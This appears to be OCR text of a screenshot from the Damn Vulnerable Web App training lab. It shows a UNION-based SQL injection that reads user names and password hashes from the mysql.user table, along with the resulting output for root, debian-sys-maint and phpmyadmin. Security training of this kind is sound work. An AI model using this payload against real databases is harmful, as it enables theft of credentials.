 http://172.30.0.13/DVWA/vulnera
Damn Vulnerable Web App ...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user ; # priv ; # '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user ; # priv ; # '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user ; # priv ; # '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user ; # priv ; # '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user ; # priv ; # '
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E
ID: a' UNION ALL SELECT user, password FROM mysql.user ; # priv ; # '
First name: phpmyadmin
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
More info
3:10 PM
10/2/2018